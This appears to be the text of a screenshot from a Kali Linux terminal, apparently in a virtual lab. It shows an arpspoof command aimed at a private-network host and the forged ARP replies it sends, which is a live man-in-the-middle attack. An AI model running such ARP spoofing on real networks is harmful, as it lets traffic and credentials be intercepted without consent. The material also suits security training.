 현재 활동 프로그램 위치 터미널 11월 28일 20:24 1
root@kali: ~
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# arpspoof -i eth1 -t 192.168.20.100 192.168.20.201
0:c:29:60:3e:71 0:c:29:d5:fd:c3 0806 42: arp reply 192.168.20.201 is-at 0:c:29:60:3e:71
0:c:29:60:3e:71 0:c:29:d5:fd:c3 0806 42: arp reply 192.168.20.201 is-at 0:c:29:60:3e:71
0:c:29:60:3e:71 0:c:29:d5:fd:c3 0806 42: arp reply 192.168.20.201 is-at 0:c:29:60:3e:71
0:c:29:60:3e:71 0:c:29:d5:fd:c3 0806 42: arp reply 192.168.20.201 is-at 0:c:29:60:3e:71